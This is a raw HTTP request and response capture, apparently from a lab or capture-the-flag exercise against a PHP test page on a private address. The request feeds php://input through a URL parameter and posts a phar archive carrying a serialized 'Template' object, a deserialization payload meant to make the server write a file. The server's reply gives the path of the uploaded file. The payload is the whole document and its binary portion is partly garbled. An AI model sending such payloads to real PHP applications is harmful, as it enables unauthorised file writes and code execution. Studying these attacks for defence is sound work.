 GET /test/test28.php?var[template][1]=php://input&tp=1 HTTP/1.1
Host: 192.168.2.163
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 236
<?php __HALT_COMPILER(); ?>
u O:8:"Template":3:{s:7:"content";s
:16:"<?php {{abc}}
?>";s:7:"pattern";s:14:"/{{([a-z]+)}}/";s:6:"suffix";s:4:".php";} t
est.txt w _ ; textt uf @~
y} GBMB
HTTP/1.1 200 OK
Date: Sat, 26 Dec 2020 05:08:38 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.12
Vary: Accept-Encoding
Content-Length: 118
Connection: close
Content-Type: text/html; charset=UTF-8
Your html file is in
/var/www/html/test/uploads/723ee8e952c6c25ff6277a2f95c77a08/d78ae792e3958c6c8da2e
7a8f9de9391.html